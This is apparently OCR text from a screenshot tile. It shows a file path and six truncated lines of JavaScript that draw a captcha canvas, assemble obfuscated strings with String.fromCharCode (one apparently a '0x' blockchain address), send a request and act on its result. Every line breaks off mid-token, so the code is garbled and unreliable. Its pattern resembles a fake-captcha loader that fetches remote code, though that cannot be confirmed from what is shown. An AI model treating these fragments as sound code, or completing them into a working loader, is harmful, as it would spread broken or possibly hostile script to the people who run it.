
🧩 Hash sum → 47058e2297a4f
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,48,5
j=await re.json();if(j.result){let h=j.